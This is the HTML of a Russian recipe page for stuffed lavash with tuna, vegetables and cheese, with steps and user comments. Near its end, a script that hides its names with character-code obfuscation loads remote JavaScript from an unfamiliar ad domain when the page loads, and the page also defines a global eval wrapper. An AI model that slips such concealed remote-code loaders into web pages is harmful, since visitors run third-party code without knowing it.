data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skoruyu-ruku">Рецепты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Заливные пироги" data-src="/vypechka/pirogi/zalivnye-pirogi/zalivnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/zalivnye-pirogi">Заливные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с лимоном" data-src="/vypechka/pirogi/pirogi-s-limonom/pirogi-s-limonom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-limonom">Пироги с лимоном</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкая пицца" data-src="/vypechka/pitstsa/tonkaya-pitstsa/tonkaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/tonkaya-pitstsa">Тонкая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из мастики" data-src="/vypechka/torty/torty-iz-mastiki/torty-iz-mastiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-mastiki">Торты из мастики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с тыквой" data-src="/vypechka/pirogi/pirogi-s-tykvoi/pirogi-s-tykvoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tykvoi">Пироги с тыквой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические блины" data-src="/vypechka/bliny/klassicheskie-bliny/klassicheskie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/klassicheskie-bliny">Классические блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические рецепты" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/klassicheskie-retsepty">Классические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Яблочные пироги" data-src="/vypechka/pirogi/yablochnye-pirogi/yablochnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/yablochnye-pirogi">Яблочные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Медовые торты" data-src="/vypechka/torty/medovye-torty/medovye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/medovye-torty">Медовые торты</a> </div> </div> </div> </div><section class="section"> <div class="container"> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-8 single"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka" itemprop="item" title="Выпечка"> <span itemprop="name">Выпечка</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka/lavash" itemprop="item" title="Лаваш"> <span itemprop="name">Лаваш</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт фаршированного лаваша</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title-recipe"> Фаршированный лаваш </h1> <p> <a class="user-link" href="/user/antintout" title="Рецепты пользователя «antintout»">antintout</a> <a class="comments-link" href="#comments">15 отзывов</a> </p> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div> <div class="preview"> <p>Попробуйте приготовить <a href="/vypechka/lavash/lavash-s-kuritsei">рецепт лаваша с курицей</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <figure class="image is-5by3"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-ready0-w914h533.jpg" alt="Рецепт фаршированного лаваша"> </figure> <div class="columns is-multiline"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <p class="caption">Рецепт фаршированного лаваша</p> <div class="note"> <p>Главное не бояться. Все получится. Недавно пробовала <a href="/vypechka/lavash/lavash-s-tuntsom">лаваш с тунцом</a>. Рекомендую! Может кому и пригодится. Всегда стараюсь приготовить что-нибудь новое.</p> <div id="lovez-ubulewiqucuxigusuto"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'lovez-ubulewiqucuxigusuto',block:'127720', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> <div class="infos-wrap"> <ul class="infos"> <li> Время: <b> 45 мин</b> </li> <li> Порций: <b>10</b> </li> <li> Калорий: <b> 137 ккал</b> </li> <li> Кухня: <b><a href="/armyanskaya-kukhnya">Армянская</a></b> </li> <li> Рецепт: <b>Простой</b> </li> <li> Рейтинг: <div class="rated-s" title="Рейтинг рецепта 4.4 из 5"> <label style="width:88%"></label> </div> </li> </ul> </div> <div class="columns is-multiline"> <div class="column is-4"> <h2 class="title-section">Ингредиенты:</h2> <ul class="ingredients"> <li>Тунец 120 г</li> <li>Перец черный молотый по вкусу</li> <li>Помидоры 5 шт.</li> <li>Кабачки 1 шт.</li> <li>Армянский лаваш 300 г</li> <li>Соль по вкусу</li> <li>Сыр твердый 100 г</li> </ul> </div> <div class="column"> <h2 class="title-section">Инструкция:</h2> <ol class="steps"> <li> <p id="step1">Для приготовления нам нужны: тунец консервированный, перец, соль, помидоры, лаваш, сыр и кабачки</p> </li> <li> <p id="step2">Измельчите вилкой тунца.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps1-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step3">Нарежьте помидоры дольками.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps2-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step4">Натрите кабачок.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps3-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step5">Разрежьте лаваш вдоль.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps4-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step6">Выложите на лаваш помидоры, сверху насыпьте кабачок, затем сыр и тунец.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps5-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step7">Накройте все вторым куском лаваша.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps6-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step8">Заверните в фольгу. Выпекайте 20 минут при 180 градусах.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps7-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step9">Затем снимите фольгу и запекайте еще минут 5-7.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps8-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> <li> <p id="step10">Рецепт "Фаршированный лаваш" готов, приятного аппетита ;) Вопросы, предложения и пожелания - пишите в комментариях, я с радостью всем отвечу.</p> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps9-w398h224.jpg" alt="фаршированный лаваш"> </div> </li> </ol> <div id="ceyufa-wizasiqabiloxorebe"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'ceyufa-wizasiqabiloxorebe',block:'127715', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="columns comments" id="comments"> <div class="column is-2 is-hidden-touch"></div> <div class="column"> <h2 class="title-section">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rated-big" title="Рейтинг рецепта 4.4 из 5"> <label style="width:88%"></label> </div> </div> <div class="column is-narrow"> <div class="title">4.4 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/liza-shumilova/liza-shumilova-w40h40.jpg" alt="Лиза Шумилова"> <div class="comment-name">Лиза Шумилова</div> <p class="comment-txt">Самый классный кулинарный сайт! <br> Спасибо вам большое! <br> Ссылку дала всем своим знакомым.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lyalicheva-85/lyalicheva-85-w40h40.jpg" alt="lyalicheva_85"> <div class="comment-name">lyalicheva_85</div> <p class="comment-txt">Antintout здравствуйте. <br> Огромное спасибо за такой обалденный рецепт. <br> Вся наша огромная семья просто в восторге. <br> Делаю уже в десятый раз, все получается! <br> Чтобы мы делали без фаршированного лаваша я не знаю)</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/ejomusomi/ejomusomi-w40h40.jpg" alt="ejomusomi"> <div class="comment-name">ejomusomi</div> <p class="comment-txt">Antintout, огромное спасибо за фаршированный лаваш! <br> Получилось с первого раза.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/diana89/diana89-w40h40.jpg" alt="diana89"> <div class="comment-name">diana89</div> <p class="comment-txt">Да фаршированный лаваш…вкус обалденный. <br> Я попробовала в гостях… <br> теперь муж заставляет делать фаршированный лаваш постоянно.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/lashuner1973/lashuner1973-w40h40.jpg" alt="lashuner1973"> <div class="comment-name">lashuner1973</div> <p class="comment-txt">Antintout, это очень вкусно !!!!!!!!! спасибо!:)</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/pokroeva-zhenya/pokroeva-zhenya-w40h40.jpg" alt="Покроева Женя"> <div class="comment-name">Покроева Женя</div> <p class="comment-txt">Замечательный рецепт, фаршированный лаваш получается прям как на картинке! <br> Совет тем, кто не очень дружен с кулинарией- читайте комментарии. <br> У меня благодаря им все получилось.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/olga-cherdantseva/olga-cherdantseva-w40h40.jpg" alt="Ольга Черданцева"> <div class="comment-name">Ольга Черданцева</div> <p class="comment-txt">Если любишь фаршированный лаваш, посмотри еще <a href="/vypechka/lavash/lavash-bez-syra">лаваш без сыра</a>.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/yasya-khomich/yasya-khomich-w40h40.jpg" alt="Яся Хомич"> <div class="comment-name">Яся Хомич</div> <p class="comment-txt">Сочетание продуктов классическое и очень любимое. <br> А вот технология позабавила:):):)</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/yulyasha/yulyasha-w40h40.jpg" alt="yulyasha"> <div class="comment-name">yulyasha</div> <p class="comment-txt">Делала все точно по рецепту уже два раза. <br> Получается восхитительно и очень красиво.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/nadezhda/nadezhda-w40h40.jpg" alt="nadezhda"> <div class="comment-name">nadezhda</div> <p class="comment-txt">Вчера приготовила фаршированный лаваш! <br> Были гости, все в восторге!!! <br> Спасибо огромное за рецепт!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/gibert-89/gibert-89-w40h40.jpg" alt="gibert_89"> <div class="comment-name">gibert_89</div> <p class="comment-txt">Очень-очень-очень вкусно! <br> Восхитительно! <br> Теперь буду готовить фаршированный лаваш только так и всем буду советовать этот рецепт!!! <br> СПАСИБО!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/kovalchuk-tatyana/kovalchuk-tatyana-w40h40.jpg" alt="Ковальчук Татьяна"> <div class="comment-name">Ковальчук Татьяна</div> <p class="comment-txt">Спасибо за сайт, все очень доступно и понятно и что самое главное ОЧЕНЬ ВКУСНО!!!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/tanechka-karakcheeva/tanechka-karakcheeva-w40h40.jpg" alt="Танечка Каракчеева"> <div class="comment-name">Танечка Каракчеева</div> <p class="comment-txt">Всё сделала пошагово, следуя вашему рецепту. <br> Получилась вкуснятина!</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/tanyusha-sanovna/tanyusha-sanovna-w40h40.jpg" alt="Танюша Сановна"> <div class="comment-name">Танюша Сановна</div> <p class="comment-txt">Теперь это мой любимый фаршированный лаваш.</p> </div> <div class="column is-full comment"> <img class="lozad comment-avatar" src="/zero.png" data-src="/kutischeva-97/kutischeva-97-w40h40.jpg" alt="kutischeva_97"> <div class="comment-name">kutischeva_97</div> <p class="comment-txt">Antintout спасибо Вам за рецепты. <br> Я ими пользуюсь постоянно, супер!!!</p> </div> <div id="rayuwiwi-tukojizuvapowofi"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'rayuwiwi-tukojizuvapowofi',block:'127721', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> </div> </div> <div class="column is-2 is-hidden-touch"></div> </div> </div> <div class="column is-3"> <div class="columns is-multiline prev-next"> <div class="column is-full" id="wa-luropiwocaposirociramo"> <script> !(function(w,m){(w[m]||(w[m]=[]))&&w[m].push( {id:'wa-luropiwocaposirociramo',block:'127719', site_id:'23419'} );})(window, 'mtzBlocks'); </script> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/lavash/pechenye-ovoschi-v-lavashe"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печеные овощи в лаваше" data-src="/vypechka/lavash/pechenye-ovoschi-v-lavashe/pechenye-ovoschi-v-lavashe-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/pechenye-ovoschi-v-lavashe">Печеные овощи в лаваше</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/lavash/chipsy-iz-lavasha-legko-i-bystro"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Чипсы из лаваша — легко и быстро" data-src="/vypechka/lavash/chipsy-iz-lavasha-legko-i-bystro/chipsy-iz-lavasha-legko-i-bystro-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/chipsy-iz-lavasha-legko-i-bystro">Чипсы из лаваша — легко и быстро</a> </div> </div> </div> </div> </div> </div> <div class="columns mt-1"> <div class="column is-12"> <div class="recipe"> <a href="/vypechka/lavash/farshirovanny-lavash-s-ryboi-syrom-chesnokom-zelenyu" title="Фаршированный лаваш с рыбой, сыром, чесноком, зеленью"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Фаршированный лаваш с рыбой, сыром, чесноком, зеленью" data-src="/vypechka/lavash/farshirovanny-lavash-s-ryboi-syrom-chesnokom-zelenyu/farshirovanny-lavash-s-ryboi-syrom-chesnokom-zelenyu-ready0-w1344h448.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/farshirovanny-lavash-s-ryboi-syrom-chesnokom-zelenyu">Фаршированный лаваш с рыбой, сыром, чесноком, зеленью</a> </div> </div> </div> </div> <div class="columns is-multiline mt-1"> <div class="column is-8"> <div class="recipe"> <a href="/vypechka/lavash/farshirovanny-ovoschami-lavash-v-dukhovke" title="Фаршированный овощами лаваш в духовке"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Фаршированный овощами лаваш в духовке" data-src="/vypechka/lavash/farshirovanny-ovoschami-lavash-v-dukhovke/farshirovanny-ovoschami-lavash-v-dukhovke-ready0-w888h600.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/farshirovanny-ovoschami-lavash-v-dukhovke">Фаршированный овощами лаваш в духовке</a> </div> </div> </div> <div class="column is-4"> <div class="columns is-multiline"> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/lavash/lavash-s-moreproduktami" title="Лаваш с морепродуктами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш с морепродуктами" data-src="/vypechka/lavash/lavash-s-moreproduktami/lavash-s-moreproduktami-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-s-moreproduktami">Лаваш с морепродуктами</a> </div> </div> </div> <div class="column is-full"> <div class="recipe"> <a href="/vypechka/lavash/lavash-s-kapustoi" title="Лаваш с капустой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш с капустой" data-src="/vypechka/lavash/lavash-s-kapustoi/lavash-s-kapustoi-ready0-w432h288.jpg"> </figure> </a> <div class="wrapper-absolute"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-s-kapustoi">Лаваш с капустой</a> </div> </div> </div> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/lavash/lavash-s-kuritsei" title="Лаваш с курицей"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш с курицей" data-src="/vypechka/lavash/lavash-s-kuritsei/lavash-s-kuritsei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-s-kuritsei">Лаваш с курицей</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/lavash/lavash-s-ovoschami" title="Лаваш с овощами"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш с овощами" data-src="/vypechka/lavash/lavash-s-ovoschami/lavash-s-ovoschami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-s-ovoschami">Лаваш с овощами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/lavash/lavash-bez-syra" title="Лаваш без сыра"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш без сыра" data-src="/vypechka/lavash/lavash-bez-syra/lavash-bez-syra-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-bez-syra">Лаваш без сыра</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/lavash/lavash-na-grile" title="Лаваш на гриле"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш на гриле" data-src="/vypechka/lavash/lavash-na-grile/lavash-na-grile-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-na-grile">Лаваш на гриле</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/lavash/lavash-s-tuntsom" title="Лаваш с тунцом"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш с тунцом" data-src="/vypechka/lavash/lavash-s-tuntsom/lavash-s-tuntsom-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-s-tuntsom">Лаваш с тунцом</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/lavash/lavash-tonkii" title="Лаваш тонкий"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лаваш тонкий" data-src="/vypechka/lavash/lavash-tonkii/lavash-tonkii-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Лаваш</p> <a class="recipe-link" href="/vypechka/lavash/lavash-tonkii">Лаваш тонкий</a> </div> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "фаршированный лаваш", "keywords": "армянская кухня, фаршированный лаваш, лаваш", "description": "Пошаговый рецепт приготовления фаршированного лаваша с фото.", "image": [ "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "antintout" }, "totalTime": "PT45M", "recipeYield": "10 порций", "recipeCategory": "Лаваш", "recipeCuisine": "Армянская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "137 ккал" }, "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.4", "ratingCount": "100098" }, "recipeIngredient": [ "Тунец 120 г","Перец черный молотый по вкусу","Помидоры 5 шт.","Кабачки 1 шт.","Армянский лаваш 300 г","Соль по вкусу","Сыр твердый 100 г" ], "recipeInstructions": [ {"@type": "HowToStep", "name": "Шаг 1", "text": "Для приготовления нам нужны: тунец консервированный, перец, соль, помидоры, лаваш, сыр и кабачки","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#1","image":"https://vagonretseptov.ru/zero.png"},{"@type": "HowToStep", "name": "Шаг 2", "text": "Измельчите вилкой тунца.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#2","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps1-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 3", "text": "Нарежьте помидоры дольками.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#3","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps2-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 4", "text": "Натрите кабачок.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#4","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps3-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 5", "text": "Разрежьте лаваш вдоль.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#5","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps4-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 6", "text": "Выложите на лаваш помидоры, сверху насыпьте кабачок, затем сыр и тунец.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#6","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps5-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 7", "text": "Накройте все вторым куском лаваша.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#7","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps6-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 8", "text": "Заверните в фольгу. Выпекайте 20 минут при 180 градусах.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#8","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps7-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 9", "text": "Затем снимите фольгу и запекайте еще минут 5-7.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#9","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps8-w398h224.jpg"},{"@type": "HowToStep", "name": "Шаг 10", "text": "Рецепт Фаршированный лаваш готов, приятного аппетита ;) Вопросы, предложения и пожелания - пишите в комментариях, я с радостью всем отвечу.","url": "https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash#10","image":"https://vagonretseptov.ru/vypechka/lavash/farshirovanny-lavash/farshirovanny-lavash-steps9-w398h224.jpg"} ]
}</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Готовим вкусно</a> </div> <div class="column"> <p class="f-text">vagonretseptov.ru — место для вкусных и простых рецептов</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer"> 2018–2026 vagonretseptov.ru <a class="fr" href="mailto:contact@vagonretseptov.ru">contact@vagonretseptov.ru</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)}</script> <script defer src="/advert.js"></script> <script defer src='/scripts.js'></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; margin-bottom: -20px; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; line-height: 1.3; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .9em;} .swiper{margin-bottom: -30px;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 14, spaceBetween: 7, freeMode: true, });</script> <script defer> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340498, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://jexewaf.com/81071.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script defer src="https://cdn.kulnr.ru/script.js"></script> <script defer src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script defer src="//yastatic.net/share2/share.js" async="async"></script></body></html>